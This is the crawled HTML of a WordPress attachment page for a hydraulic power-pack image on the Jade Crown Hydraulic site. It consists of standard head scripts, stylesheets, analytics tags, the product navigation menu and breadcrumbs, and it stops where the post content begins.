

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jade-crown.com/product/electric-lift-table-power-packs/power_pack_mini/
body_size: 13966
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>power_pack_mini &#8211; Jade Crown Hydraulic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Feed" href="https://www.jade-crown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Comments Feed" href="https://www.jade-crown.com/comments/feed/" />
			<link rel="shortcut icon" href="https://www.jade-crown.com/wp-content/uploads/2017/09/23.png" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; power_pack_mini Comments Feed" href="https://www.jade-crown.com/product/electric-lift-table-power-packs/power_pack_mini/feed/" />

		<meta property="og:title" content="power_pack_mini"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jade-crown.com/product/electric-lift-table-power-packs/power_pack_mini/"/>
		<meta property="og:site_name" content="Jade Crown Hydraulic"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jade-crown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663718906' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jade-crown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://www.jade-crown.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 240px;
  height: 259px;
  text-decoration: none;
}
.crp_related img {
  max-width: 240px;
  margin: auto;
}
.crp_related .crp_title {
  width: 240px;
}
                
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.2.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-responsive-tables-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.jade-crown.com/wp-content/tablepress-combined.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.jade-crown.com/wp-content/uploads/fusion-styles/fusion-462.css?timestamp=1768816240&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.4' type='text/css' media='all' />
<!--<![endif]-->
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfZWxYiAAAAAJIJ0Sa6B-9tuDMkx8yS9vrUN6Co"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663718906' id='sgr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.enablelog.js?ver=5.4.5.1' defer='defer' id='enable-logs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=9.5' id='wonderplugin-gallery-script-js'></script>
<link rel="https://api.w.org/" href="https://www.jade-crown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jade-crown.com/wp-json/wp/v2/media/462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jade-crown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jade-crown.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.jade-crown.com/?p=462' />
<link rel="alternate" type="application/json+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Felectric-lift-table-power-packs%2Fpower_pack_mini%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Felectric-lift-table-power-packs%2Fpower_pack_mini%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53869826-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-53869826-2');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></head>

<body class="attachment attachment-template-default single single-attachment postid-462 attachmentid-462 attachment-jpeg fusion-image-hovers fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
				<a class="fusion-logo-link" href="https://www.jade-crown.com/">
						<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Logo" class="fusion-logo-1x fusion-standard-logo" />

							<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-652"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-652"  ><a  href="https://www.jade-crown.com/" class="fusion-arrow-highlight"><span class="menu-text">Home<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 fusion-dropdown-menu"  ><a  href="https://www.jade-crown.com/products/" class="fusion-arrow-highlight"><span class="menu-text">Products<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
							<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
							</svg></span></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1207"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1207 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dump-trailer-hydraulic-pump/" class="fusion-arrow-highlight"><span>Dump Traile Pump</span></a></li><li role="menuitem"  id="menu-item-1202"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1202 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/forklift-power-units/" class="fusion-arrow-highlight"><span>ForkLift Power Units</span></a></li><li role="menuitem"  id="menu-item-1208"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1208 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-tailgate-lift/" class="fusion-arrow-highlight"><span>Power Units For Tailgate Lift</span></a></li><li role="menuitem"  id="menu-item-1206"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1206 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-lift-table/" class="fusion-arrow-highlight"><span>Power Units For Lift Table</span></a></li><li role="menuitem"  id="menu-item-1205"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1205 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-scissor-lift/" class="fusion-arrow-highlight"><span>Power Units For Scissor Lift</span></a></li><li role="menuitem"  id="menu-item-1203"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1203 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-dock-leveler/" class="fusion-arrow-highlight"><span>Power Units For Dock Leveler</span></a></li><li role="menuitem"  id="menu-item-1211"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1211 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/double-acting-power-units/" class="fusion-arrow-highlight"><span>Double Acting Power Units</span></a></li><li role="menuitem"  id="menu-item-1204"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1204 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/other-power-units/" class="fusion-arrow-highlight"><span>Other Power Units</span></a></li><li role="menuitem"  id="menu-item-1200"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dc-hydraulic-motor/" class="fusion-arrow-highlight"><span>DC Hydraulic Motor</span></a></li><li role="menuitem"  id="menu-item-1201"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1201 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-gear-pump/" class="fusion-arrow-highlight"><span>Hydraulic Gear Pump</span></a></li><li role="menuitem"  id="menu-item-1210"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1210 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-manifold-block/" class="fusion-arrow-highlight"><span>Hydraulic Manifold Block</span></a></li><li role="menuitem"  id="menu-item-2274"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/reservoir-tank/" class="fusion-arrow-highlight"><span>Plastic hydraulic Reservoir Tank</span></a></li></ul></li><li role="menuitem"  id="menu-item-738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"  ><a  href="https://www.jade-crown.com/applications/" class="fusion-arrow-highlight"><span class="menu-text">Applications<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"  ><a  href="https://www.jade-crown.com/support/" class="fusion-arrow-highlight"><span class="menu-text">Support<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1610"  class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1610"  ><a  href="https://www.jade-crown.com/faq-items/" class="fusion-arrow-highlight"><span class="menu-text">FAQs<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"  ><a  href="https://www.jade-crown.com/about-us/" class="fusion-arrow-highlight"><span class="menu-text">About Us<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-2016"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016 fusion-menu-item-button"  ><a  href="https://www.jade-crown.com/contact_us/" class="fusion-arrow-highlight"><span class="menu-text fusion-button button-default button-large">Contact Us</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-right">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">>></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com/product/electric-lift-table-power-packs/"><span itemprop="title">Electric Lift Table Power Packs</span></a></span><span class="fusion-breadcrumb-sep">>></span><span class="breadcrumb-leaf">power_pack_mini</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="float: left;">
		
			<article id="post-462" class="post post-462 attachment type-attachment status-inherit hentry">
										<span class="entry-title" style="display: none;">power_pack_mini</span>
			
																								
						<div class="post-content">
